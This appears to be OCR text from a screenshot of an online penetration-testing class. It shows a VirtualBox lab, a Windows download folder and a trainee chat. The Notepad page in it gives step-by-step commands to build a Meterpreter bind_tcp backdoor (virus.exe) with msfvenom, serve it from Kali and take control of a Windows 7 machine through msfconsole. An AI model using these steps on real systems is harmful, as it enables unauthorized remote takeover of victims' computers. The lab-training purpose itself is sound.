 Parrot Security [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Places System
/bin/bash
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.
C:\Users\User\Downloads>dir/w
dir/w
Volume in drive C has no label.
Volume Serial Number is 402A-63AA
Directory of C:\Users\User\Downloads
[.]
[..]
7z920-x64.msi
backdoor.exe
ca_setup.exe
[DVWA-master]
DVWA-master.zip
freeSSHd.exe
icecast2_win32_2.0.1_setup.exe
Nessus-6.12.1-x64.msi
Nessus-7.2.3-x64.msi
npp.7.6.Installer.x64.exe
WinPcap_4_1_3.exe
xampp-win32-5.6.3-0-VC11-installer.exe
xampp-windows-x64-7.4.2-0-VC15-installer.ex
12 File(s) 511,984,683 by
3 Dir(s) 6,942,429,184 by
C:\Users\User\Downloads>
Menu /bin/bash
*Untitled - Notepad
File Edit Format View Help
Backdoor (Bind_tcp)
In Kali :
sudo su
service apache2 start
cd /var/www/html
msfvenom -p windows/meterpreter/bind_tcp -f exe > virus.exe
In Windows :
Open browser and browse to Kali IP (eg. http://10.0.2.x/virus.exe)
Execute the virus.exe
Back to Kali :
msfconsole
use exploit/multi/handler
set payload windows/meterpreter/bind_tcp
options
set rhost <win 7 ip>
run
* A meterpreter session should be establish and you'll be in the victim machine. *
CONDITION ™
ZEBRA
Ln 17, Col 23 70% Windows (CRLF) UTF-8
12:23 PM
+23 NG MY MS CS CA LV
Meeting chat
NF NG HONG FONG (Guest) 12:22 PM
tq sir
TK theva kumar kanapathy... 12:22 PM
Thanks
LY LIM KAH YONG (Guest) 12:22 PM
iam using winXP
NF NG HONG FONG (Guest) 12:22 PM
means i now inside kali>i have
control my win7
MY Muhammad Yusri Md Y... 12:23 PM
Done
WC Wong Sze Chean (Guest) 12:23 PM
ok, I am good
Type a new message